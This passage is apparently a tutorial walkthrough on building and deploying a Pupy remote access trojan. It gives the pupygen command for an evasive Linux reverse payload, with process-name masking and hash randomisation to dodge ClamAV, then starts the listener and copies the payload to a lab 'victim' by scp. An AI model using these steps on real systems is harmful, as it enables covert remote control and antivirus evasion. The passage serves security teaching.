
We've got a solid selection here. Pupy will happily create a payload with minimal options. If you execute pupygen with no arguments, it defaults to an x86 Windows reverse payload on port 443. For the sake of demonstration, I'm going to be building my payload for an Ubuntu 14.04.3 LTS release machine.
Our first option is format, or -f. This is the type of payload we'll be generating. We've got quite a few options here, which are explained by passing pupygen the -l argument. I will be using the py payload. This generates a fully packaged python payload. In order to use this payload, Python will need to be installed on the target machine.

The next arguments are operating system, and architecture. Using the -O argument, I can set my target operating system to Linux. There are also options for Android, Windows, and Solaris. Using the -A argument I set my architecture to x64.
Next, I configure scriptlets. There is a large selection of scriptlets to choose from, which modify how the Pupy client will function. One even allows you to include your own scripts! I will be using hide_argv to change the Pupy process name. In this case, I'm just going to call it myRemoteAccess.

Lastly, I will be using the --randomize-hash argument to randomize the hash of the package. This is an anti-virus evasion technique. Since I have ClamAV installed on my victim machine, we'll be able to see how well this works.
Now that I've sorted out all the options it's time to execute pupygen. You can see all the arguments we just discussed in the command below. Enter this (or your chosen payload configuration) to proceed.
./pupygen.py -f py -O linux -A x64 -s hide_argv,name=myRemoteAccess --randomize-hash
You'll notice in the example that I didn't specify a port or IP address. Pupy automatically includes them with its best guess if they are omitted.

Now that we have created our RAT payload, we need to set up the server.
Since I didn't change the transport or port when I generated the client, I don't need to pass any arguments to the server. Let's set it up by typing the following.
./pupysh.py
Deploy Your Pupy RAT
Now that we have the server running, we can deploy the RAT. In this case, I'm going to place it on my victim machine via SCP and then execute it. SCP, or secure copy, will allow us to move a file from our host machine to a remote machine with the following command.
scp ~/location-of-pupy-file VictimUsername@VictimIP:~/location-you-want-to-move-file-to
This creates a scenario similar to a machine that has been exploited, then privilege escalated to root.
